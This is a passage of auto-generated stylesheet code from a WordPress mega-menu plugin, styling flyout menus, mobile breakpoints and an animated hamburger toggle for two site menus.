li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;font-family: inherit;font-size: 15px;text-transform: uppercase;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 10px;vertical-align: top;display: block;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: white;font-weight: bold;text-decoration: none;background: #1e73be;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: auto;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #333;border-radius: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item > a.mega-menu-link {white-space: nowrap;min-width: 150px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-has-description > a.mega-menu-link {white-space: normal;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-has-description > a.mega-menu-link > .mega-description-group > .mega-menu-title {white-space: nowrap;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #333;color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 30px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #1e73be;font-weight: bold;text-decoration: none;color: white;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-hide-on-mobile, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-hide-on-desktop, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1:after {content: "";display: table;clear: both;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1:has(.mega-menu-open) #mega-menu-menu-1[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-menu-1:has(.mega-menu-open) #mega-menu-menu-1[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: "";font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-menu-1:has(.mega-menu-open) #mega-menu-menu-1[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-menu-1:has(.mega-menu-open) #mega-menu-menu-1[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-menu-1 .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-menu-1 .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 .mega-menu-toggle + #mega-menu-menu-1 {background: #222;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open + #mega-menu-menu-1 {display: block;}}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}/** Push menu onto new line **/#mega-menu-wrap-menu-1 {clear: both;}@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1733309917 {content: "Wednesday 4th December 2024 10:58:37 UTC";}#mega-menu-wrap-menu-2, #mega-menu-wrap-menu-2 #mega-menu-menu-2, #mega-menu-wrap-menu-2 #mega-menu-menu-2 ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-row, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-column, #mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 span.mega-menu-badge, #mega-menu-wrap-menu-2 #mega-menu-menu-2 + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: white;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 2;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-2:before, #mega-menu-wrap-menu-2:after, #mega-menu-wrap-menu-2 #mega-menu-menu-2:before, #mega-menu-wrap-menu-2 #mega-menu-menu-2:after, #mega-menu-wrap-menu-2 #mega-menu-menu-2 ul.mega-sub-menu:before, #mega-menu-wrap-menu-2 #mega-menu-menu-2 ul.mega-sub-menu:after, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item:before, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item:after, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-row:before, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-row:after, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-column:before, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-column:after, #mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link:before, #mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link:after, #mega-menu-wrap-menu-2 #mega-menu-menu-2 span.mega-menu-badge:before, #mega-menu-wrap-menu-2 #mega-menu-menu-2 span.mega-menu-badge:after, #mega-menu-wrap-menu-2 #mega-menu-menu-2 + button.mega-close:before, #mega-menu-wrap-menu-2 #mega-menu-menu-2 + button.mega-close:after {display: none;}#mega-menu-wrap-menu-2 {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-menu-2.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-2.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-2.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-2.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-2.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-2.mega-keyboard-navigation #mega-menu-menu-2 a:focus, #mega-menu-wrap-menu-2.mega-keyboard-navigation #mega-menu-menu-2 span:focus, #mega-menu-wrap-menu-2.mega-keyboard-navigation #mega-menu-menu-2 input:focus, #mega-menu-wrap-menu-2.mega-keyboard-navigation #mega-menu-menu-2 li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-2.mega-keyboard-navigation #mega-menu-menu-2 form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-2.mega-keyboard-navigation #mega-menu-menu-2 + button.mega-close:focus {outline-style: solid;outline-width: 5px;outline-color: #109cde;outline-offset: -5px;}#mega-menu-wrap-menu-2.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-2.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #1e73be;color: #ffffff;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #ffffff;background: #333;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 {text-align: center;padding: 3px 0px 3px 0px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 p {margin-bottom: 10px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 input, #mega-menu-wrap-menu-2 #mega-menu-menu-2 img {max-width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-2 #mega-menu-menu-2.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: 